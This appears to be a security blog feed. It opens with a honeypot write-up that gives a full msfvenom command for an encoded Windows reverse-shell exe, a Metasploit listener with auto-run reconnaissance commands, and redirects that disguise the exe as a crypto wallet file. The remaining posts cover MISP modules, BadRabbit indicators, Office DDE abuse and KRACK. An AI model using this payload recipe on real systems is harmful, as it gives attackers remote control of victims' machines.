Stealing a cryptocurrency wallet. Or is it a metasploit reverse shell?

Stealing Cryptocurrency Wallet

SANS ISC posted a diary on 9 Fast and Easy Ways To Lose Your Crypto Coins and a report on scans for Bitcoin wallet files.

This started me thinking about setting up a simple honeypot, pretending to be a self-decompressing crypto wallet archive and see if criminals would actually open that file, hoping it to be an unprotected crypto wallet.

  1. Announce a “wallet.dat” / “wallet.zip” on public dump sites;
  2. Host the file on a public webserver;
  3. Have a callback mechanism that informs me when the file is retrieved;
  4. Have a callback mechanism that informs me when the file is opened.

The first three steps are easy to accomplish but the last step is more difficult. One of the most straightforward solutions to setup a call back is using Metasploit. It happens to be that I also needed to brush up my knowledge of the Metasploit framework so this seemed as a perfect opportunity.

Shift in exercise goals

A crypto wallet (essentially a secret key) is almost always protected with a passphrase. The absence of such a passphrase should be a dead give-away for an attacker that the file is not a crypto wallet. If this fact is ignored there still remains the obstacle that a simple verification (PE header, file info) will tell the downloader that the file is not a crypto wallet but an exe file.

I decided not to focus that much on the crypto wallet part and change the goal of the exercise : “do attackers(?) download files from untrusted sources and open these files on their desktop?”.

TL;DR : No, not a single user / attacker did this.

Setting up a callback via msfvenom

The first step is creating a file that connects back (creates a reverse shell) to a given IP address and network port. This is something that you can do with msfvenom.


I created an exe that opens a TCP shell to my control host on port tcp/443 (HTTPS). Some corporate networks allow outbound traffic on tcp/443 so this is a good choice, and better than for example port tcp/1234 or any other unusual port. One of the disadvantages is that the listener on tcp/443 will also capture ‘normal’ scan results for open webservers that have nothing to do with this experiment.

msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=a.b.c.d LPORT=443 -b "\x00" -e x86/shikata_ga_nai -i 200 -f exe -o /tmp/1.exe 

The above command will generate an exe file that, if all goes as planned, will start a reverse shell on tcp/443 to the host a.b.c.d.

  • -a 86 : create a payload for the x86 platform
  • -p : the payload to use (a reverse TCP shell)
  • -b : bad characters to avoid
  • -e : the encoder to use (to do some basic obfuscation
  • -i : the number of iterations the encoder has to run
  • -f : the output format (an exe file)
  • -o : the name of the output file

Note that you can use an existing exe to add the ‘exploit’ code to an exe template (you do this with the -x option).

When the resulting exe gets executed on a client, you basically get a reverse shell and can issue any command you like. For this exercise I only needed to grab the system information from which the exe was launched.

Using meterpreter to accept the reverse shell callbacks

The next thing we have to do is setting up Metasploit to listen to the incoming reverse shells. Because I did not want to monitor the reverse shell sessions manually this had to be an automated process :

  • Execute information gathering commands upon connect;
  • Restart listening for new reverse shell connections when the current connection is closed;
  • Log the output to a text file.

Auto execute a script in Metasploit

First you have to create a file that will always be executed when a client connects (this is the information gathering part). The file can contain for example


sysinfo
ps
localtime
getuid
getsid
getwd
getproxy
getprivs

The above commands will return system information, running processes and current privileges on the remote client.

Execute Metasploit

Start the Metasploit console and the exploit multi handler

msfconsole
msf > use exploit/multi/handler

Output all information to a text file (in this case wallet.spool).

msf exploit(handler) > spool /home/ubuntu/wallet.spool

Set a reverse shell as payload and listen for incoming connections

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST a.b.c.d
msf exploit(handler) > set LPORT 443

Restart listening for a reverse shell when a connection is closed

msf exploit(handler) > set ExitOnSession false

Execute a script when a client connects

msf exploit(handler) > set AutorunScript multi_console_command -r /home/ubuntu/autoruncommands.rc

Start the listener

msf exploit(handler) > run -j

Publish and announce the file

I stored the file in the webserver directory and did a redirect for all requests for wallet.dat, wallet.zip to the file wallet.exe.

Redirect "/wallet.zip" "/wallet.exe"
Redirect "/wallet.dat" "/wallet.exe"
Redirect "/wallet_backup.dat" "/wallet.exe"
Redirect "/wallet_backup.dat.1" "/wallet.exe"
Redirect "/bitcoin_wallet.dat" "/wallet.exe"

I then announced the file on some public dump sites. And waited.

Waiting for connections


The file was retrieved 37 times in total. Remarkably, the first requests for the file where in minutes after publishing it in a dump site. These are probably crawlers that fetch possibly interesting information from dump sites. If you’re interested in these type of crawlers, have a look at AIL framework – Analysis Information Leak framework.

The browser identification strings (these can be easily falsified) were

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/603.2.4 (KHTML, like Gecko) Version/10.1.1 Safari/603.2.4
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101 Firefox/59.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:57.0) Gecko/20100101 Firefox/57.0
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0"
Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)
Mozilla/5.0 (compatible)
python-requests/2.7.0 CPython/2.7.5 Linux/3.10.0-514.el7.x86_64
python-requests/2.18.4
Wget/1.17.1 (linux-gnu)


But the final goal of the exercise was to see if there was a callback from a client that opened the file. I had the experiment running for 8 full days but not a single callback request came through.

Conclusion

Some of the requests were clearly scripted but other requests could have been done manually. I did not trace back from where the requests were done.

A conclusions is that attackers (at least the few that downloaded the file) do not blindly execute these files on their desktop, not even in a sandbox 😉 .

Integrate vulnerability information from VulnDB in MISP

Extend MISP with modules

MISP, Malware Information Sharing Platform & Threat Sharing is a feature-rich platform for sharing threat intelligence information. You can extend MISP so that it integrates nicely with your own security solutions via the MISP module extensions. These MISP module extensions, https://github.com/MISP/misp-modules/, allow you to

  • extend the MISP threat intelligence sharing platform without altering the core;
  • connect and enrich the MISP information from other information providers;
  • get started quickly without a need to study the internals of MISP.

I previously contributed a MISP module to import malware analysis information from VMRay : Submit malware samples to VMRay via MISP.

Vulnerabilities in threat information

The fourth phase of the Cyber Kill Chain, exploitation, often (but not always) makes use of a vulnerability in a system.

Identified vulnerabilities receive a CVE number. CVE or Common Vulnerabilities and Exposures is a list of common identifiers for publicly known cyber security vulnerabilities. You can track these CVE numbers via the MISP attribute vulnerability.

You can enrich the information on a CVE via the default CVE MISP module (from CIRCL) with data available from https://cve.circl.lu/api/cve/.

Next to the information from CIRCL, there are other information providers that can give more extensive information on a CVE number. One of these providers is VulnDB by Risk Based Security.

Important to note is that VulnDB not only gives you information based on a CVE identifier but also information on vulnerabilities that do not have a CVE. Additionally, the information that is provided by VulnDB based on a CVE gives you direct pointers to the mitigation measures and detection indicators.

VulnDB

VulnDB provides vulnerability intelligence via a web portal and via a RESTful API.

Although the web portal allows you to retrieve all details (ideal to get a first understanding on the scope of the vulnerability), the real power lies in the integration of the API data in your own ticketing system, GRC tools and threat information platform.

This is the information on vulnerabilities how it displayed in the VulnDB web interface. First you have an overview of all vulnerability records.


You can zoom in into a specific vulnerability and get CVSS and metrics information.

The detailed information contains data on the affected products and relevant vendor information.

The information that can be added to a MISP event based on a CVE identifier from VulnDB includes

  • External references
    • News articles
    • Vendor information
    • Exploit information
    • Mailing list posts
    • Blog posts
  • Products affected
  • CPE information
  • Dates when the vulnerability was reported, fixed or when an exploit was made available
  • Description of the vulnerability
  • Solution for the vulnerability
  • Classification of the vulnerability
  • CVSS scoring (from different sources)

The CPE information can be very valuable for large environments when it is tied to an inventory tool. CPE or Common Platform Enumeration allows you to identify what assets (OS, software packages, …) are subject to a given vulnerability.

I wrote a MISP module to integrate VulnDB with MISP via enrichment of a vulnerability attribute.

MISP module for VulnDB

Configuration

A pull request for the VulnDB MISP module is pushed to the MISP modules repository. It requires at least two parameters

  • apikey : the API key;
  • apisecret : the API secret.

These two parameters allow you to connect to the VulnDB API via OAuth2.

There are a couple of -optional- parameter to tune the integration of the data. Note that by default these parameters are set to ‘False’, meaning that the information is included in the enrichment.

  • discard_dates : Include reporting the dates when the vulnerability was discovered, was reported to the vendor and when an exploit was made available;
  • discard_external_references : Include external references like news article, vendor information, exploitdb information; This information is added as ‘links’ to the MISP event;
  • discard_cvss : Include CVSS scoring;
  • discard_productinformation : Include information on which product this vulnerability applies;
  • discard_classification : Include the vulnerability classification reported by RBS;
  • discard_cpe : Include CPE information; This information as the ‘cpe’ attribute to MISP.

Flow of the module

The module takes as input the vulnerability attribute and can return the attributes text (description of the vulnerability, dates, product information, CVSS, classification), links (the external references) and CPE information.

Enriching CVE information in MISP

Access to the VulnDB information is done via the enrichment option of MISP modules for the attribute ‘vulnerability’.


When you have selected the CVE identifier to lookup within VulnDB you can add the different attributes to include in the MISP event.


Sharing of information from VulnDB

The information that you add to the MISP events and retrieved through enrichment from VulnDB is subject to a license agreement.

This is something that you have to take into account when adding extra attributes to an event. When you add new information coming from VulnDB to a MISP event you have to make sure that you only share this with the sharing group that is defined in your license agreement with VulnDB. In practice this often means your organization or team. You can easily enforce this when defining either a new sharing group that contains your internal teams or limit sharing within your organization.

Also see (Auto)set distribution level of imported attributes.


Integrating the information coming from VulnDB into your own tools will prove valuable but as this is not ‘public’ information you have to make sure that you stay compliant with the VulnDB license. Reach out to your contact within VulnDB / Risk Based Security if you have any doubts.


My experience is that RBS is open to find a workable solution that allows you to make use of the information for internal purposes and still comply with the license model. This is also important for historical information that you added to MISP events and how to deal with this information once your VulnDB license expires. When in doubt, contact the people from RBS.

Workflow VulnDB and MISP

  1. Your security team analyses a new malspam wave (for example a phishing e-mail containing a malicious file)
  2. A new MISP event is created, containing the initial indicators from the e-mail
  3. The malware attached is analysed in a sandbox (maybe via VMRay?)
  4. The malware attributes (indicators) are added to the MISP event
  5. The malware makes use of a known vulnerability (identified by CVE 123)
  6. Your team extends the MISP event with the information from VulnDB, based on the CVE number. This information contains the patch information and the software that is targeted by the malware (this is the CPE info)
  7. The MISP event now contains the CPE information and what needs to be done to be protected against the threat
  8. Your team now knows how the vulnerability gets exploited and what targets are in scope
  9. The MISP event is published and distributed within your organization
  10. The detection team knows what signatures to write to detect the threat
  11. New attack waves are detected via the sightings mechanism of MISP
  12. Your incident response team knows what information to look for during an investigation
  13. The patching team knows what assets are in scope and what assets need early patching


Conclusion

Sharing threat information is not only sharing indicators of compromise. It also includes sharing how these threat materializes and what vulnerability gets exploited. The information that is made available by VulnDB gives you detailed insight on the vulnerability and how it might affect your environment.

VulnDB is not free but you can request a demo and get product information via Risk Based Security.

MISP-Dashboard, real-time visualization of MISP events

MISP-Dashboard, real-time visualization of MISP events

You are running a MISP instance and you want to visualize the MISP events in real-time?

MISP-Dashboard can do that! An example :


Vimeo video :

In this post I will walk you through how to setup MISP-Dashboard, based on the event data made available via botvrij.eu.

MISP-Dashboard

MISP-Dashboard is a new repository showing live data and statistics from the MISP ZMQ. It means you need to have MISP-ZMQ configured.

MISP-ZMQ

The MISP ZeroMQ plugin allows real-time integration of the MISP activities (event publication, attribute creation or removal, sighting) via a flexible publish-subscribe model. The configuration and setup is described in the MISP handbook.

In essence you need to enable ZeroMQ in the MISP plugins. Before doing so (if not already done), make sure that there is PHP support for Redis

sudo apt-get install php-redis


and then go to the Diagnostics page. First check that redis is enabled.


Then, on the same Diagnostics page, Start ZeroMQ and verify that it’s working properly via the Status button.

Install MISP-Dashboard

Fetch the latest MISP-Dashboard repository.

git clone https://github.com/MISP/misp-dashboard.git

The repository contains a script to install dependencies but in my setup this did not cover everything. So I had to install these dependencies manually

sudo apt-get install python-virtualenv libzmq5-dev python3-dev python3-zmq

and then install the required dependencies (make sure you are in the directory of misp-dashboard)

./install_dependencies.sh

MISP-Dashboard also needs Flask (for the dashboard webserver) and redis support for Python.

sudo apt-get install python3-flask python3-redis

Configure MISP-Dashboard

The configuration of MISP-Dashboard can be found in the file config/config.cfg. I kept most of the default settings, except these

[RedisGlobal]
host=localhost
port=6379

[RedisLog]
db=0
channel=1
zmq_url=tcp://localhost:50000

Start MISP-Dashboard

You must first activate your virtualenv

. ./DASHENV/bin/activate

and then listen to the MISP feed by starting the zmq_subscribe

./zmq_subscriber.py

The visualization is done via Flesk. By default Flesk will run on localhost. You can either change this or tunnel the port via an SSH connection

ssh -L 8001:127.0.0.1:8001 misp.myhost.tld

Start the server (also from the virtualenv)

. ./DASHENV/bin/activate
./server.py

Patch MISP-Dashboard

When I ran zmq_subscribe and published an event to ZeroMQ I got an error

redis.exceptions.ResponseError: unknown command 'GEOADD'

I temporarily patched it by disabling serv_redis_db.geoadd in the function push_to_redis_geo

def push_to_redis_geo(keyCateg, lon, lat, content):
    now = datetime.datetime.now()
    today_str = str(now.year)+str(now.month)+str(now.day)
    keyname = "{}:{}".format(keyCateg, today_str)
    #serv_redis_db.geoadd(keyname, lon, lat, content)

Also see https://github.com/MISP/misp-dashboard/issues/1

Publish events to ZMQ

Publishing events to ZMQ is easy. Open the event and in the left menu choose Publish event to ZMQ


BadRabbit malware

BadRabbit

Another day, another supposedly large scale malware attack. This time it’s called BadRabbit.

Updates

  • 2017-10-25 : Detection methods (Windows events)
  • 2017-10-25 : YARA rules
  • 2017-10-25 : Removed spreading via Eternalblue
  • 2017-10-25 : Removed Petya link

Target

Based on the information from ESET the malware targets

  • transportation organizations
  • governmental organizations
  • media outlets
  • Russia
  • fewer attacks in Ukraine, Turkey and Germany

Delivery (detect and prevent)

The malware is delivered via a fake Adobe Flash update (drive-by attack)

  • hxxp://1dnscontrol.com/flash_install.php (block this URL)
  • hxxp://1dnscontrol.com/install_flash_player.exe (block this URL)
  • afeee8b4acff87bc469a6f0364a81ae5d60a2add
  • de5c8d858e6e41da715dca1c019df0bfb92d32c0

According to Kaspersky you should block the execution of the files c:\windows\infpub.dat and c:\Windows\cscc.dat. Disable WMI service (if it’s possible in your environment) to prevent the malware from spreading over your network.

Prevention / vaccination tip : instead of blocking execution you can also preventively create the files (infpub.dat and cscc.dat) and remove all permissions (everyone: deny).

Because the malware will also clear the Windows event log and creates scheduled tasks you should look for the Windows events

  • 1106 (clear audit log)
  • 106 (new task created), with name drogon, rhaegal

Additional indicators are available via https://otx.alienvault.com/pulse/59ef5e053db003162704fcb2/

There is a set of YARA rules available via https://github.com/Neo23x0/signature-base/blob/master/yara/crime_badrabbit.yar

Exploitation

No exploit takes place, the user has to manually download the file (drive-by attack) and confirm execution.

Installation

The malware requires elevated privileges to run, and uses a Windows UAC prompt to obtain them.

Once installed via the fake Flash update, it will save C:\Windows\infpub.dat and launch it using rundll32. The malware uses Mimikatz to gather system credentials but also contains a set of hardcoded credentials (full list available via https://pastebin.com/01C05L0C). It will then use these credentials to spread further through the network (via WMIC).

infpub.dat encrypts the files (like typical ransomware), installs dispci.exe and launches it via a scheduled task. dispci.exe (DiskCryptor) is a disk encryptor that also modifies the bootloader, preventing a normal boot process after a restart.

According to Costin Raiu it targets similar file extensions but not entirely identical.

BadRabbit Mindmap

Source : https://github.com/cudeso/tools/tree/master/badrabbit

Sources

Malware abusing Microsoft Office DDE features

Malware abusing Microsoft Office DDE features

SANS has reported on different malware attacks (Hancitor and Necurs) that abuse the Microsoft Office DDE feature. Similarly, Talos also reported on a malware campaign that used the same technique to get a first foothold in an organisation (DNSMessenger).

DDE is a Microsoft feature now superseded by OLE that allows applications to share data and memory. Usage of the feature does not require a macro and will not show the user a security warning. The only indication for a user is a popup of the Office document requesting to auto update links (if not properly done, the user can also get a warning that an extra application needs to be started). A detailed explanation on how to use DDE (via the DDEAUTO field) is available at https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/.

Note that the attack is not limited to Word or Excel, also Outlook (tasks, calendar invites, RTF e-mails) is vulnerable (and here). In essence the problem is even more serious in Outlook. There is no e-mail attachment to be scanned by the anti-virus. The abuse of the feature can be accomplished by sending a crafted RTF e-mail message.

Prevent and detect DDE abuse

Prevent DDE

You can easily prevent falling victim to malicious documents abusing the DDE feature by disabling it : Disable “update automatic links at open” in Word.

There is also a set of registry keys available, disabling DDE : https://gist.github.com/wdormann/732bb88d9b5dd5a66c9f1e1498f31a1b.

Appearantly the Microsoft Office Attack surface reduction (ASR) doesn’t provide protection (GUIDs BE9BA2D9-53EA-4CDC-84E5-9B1EEEE46550, D4F940AB-401B-4EFC-AADC-AD5F3C50688A)

Beware of legacy VBA applications that still rely on the DDE feature.

Prevent against DDE / DDEAUTO attack by micropatching

Update 25-Oct : The people from 0patch created a micropatch for different versions of MS Office (2007, 2010 ,2013, 2016 and 365 (32-bit and 64-bit builds) that protects you against malicious documents abusing this feature. The micropatch simulates a failed CreateProcess, effectively preventing opening a new application (remember, according to the specs “the application name shall be specified in field-argument-1; this application must be running.”).

Detect DDE

Detection of Office documents abusing the DDE feature can be done via a set of YARA rules published by Didier Stevens. Note that there are already reports of documents bypassing the YARA rules via embedding it in different XML tags.

You can also detect the execution of processes from MS Office via Windows event logging. See https://www.securityforrealpeople.com/2017/10/exploiting-office-native-functionality.html

Mindmap on DDE

I created a mindmap summarizing the above information. It is available via Github at https://github.com/cudeso/tools/tree/master/dde-attack.


Updates

Mindmap on Hancitor and Necurs

For reference, not complete. See https://github.com/cudeso/tools/tree/master/botnets.


Sources

Practical KRACKs

KRACKs

KRACKs (Key Reinstallation AttaCKs) is a number of vulnerabilities in WPA2, related to key handshakes between a client and an access point.

An attacker can trick a victim into reinstalling an already-in-use key. This key (the 3rd message in a 4-way handshake) is resent multiple times by the attacker and each time installed by the client, resetting the nonce. By forcing nonce reuse in this manner, the same encryption key is used with nonce values that have already been used in the past, basically attacking the encryption protocol.

A nonce is an arbitrary number used only once in a cryptographic communication. They are often random or pseudo-random numbers

Impact

What can happen?

  • Attackers can use this method to decrypt packets sent by clients, allowing them to intercept sensitive information such as passwords and (session) cookies. Note that this is in the direction from the client to the access point;
  • Attackers can change the TCP sequence numbers of a connection, and hijack TCP connections. As a consequence they can also inject malicious data (fe. malware) into unencrypted HTTP connections;
  • Attackers can replay unicast, broadcast, and multicast frames;
  • Attacks against WPA-TKIP allow attackers to forge and inject network packets.

Solution

Patching is the only solution but not all vendors have already provided patches. This vulnerability does not only affect your access point. It affects all devices that support wifi, including laptops, smartphones and “smart” devices (fe. camera’s, motion sensors) that use wifi.

  1. Inventorize what wifi hardware that you have;
  2. Know what vendors you have to deal with;
  3. Where is the hardware used, what is it criticality (BIA classes)?
  4. Monitor the vendor update site and the US-CERT overview. Contact your vendor and ask them when updates will be made available;
  5. If your vendor has a patch ready : Apply the patch;

Is exploit code available?

Not yet, but the published paper contains all the necessary information to have this attack rapidly included in automated (?) offensive toolsets.

The researchers did publish a video showing how the attack is accomplished.

Mitigation

There are no real mitigation measures besides patching.

